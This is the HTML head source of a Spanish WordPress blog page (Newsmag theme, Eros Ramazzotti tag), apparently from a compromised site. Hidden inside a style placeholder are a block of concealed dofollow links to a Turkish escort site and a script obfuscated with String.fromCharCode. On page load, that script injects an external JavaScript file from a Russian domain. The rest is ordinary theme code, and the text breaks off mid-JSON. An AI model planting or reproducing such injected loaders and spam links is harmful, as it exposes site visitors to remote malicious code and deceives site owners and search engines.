var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4e82e787dc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/eros-ramazzotti/",
                    "name": "Eros Ramazzotti"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 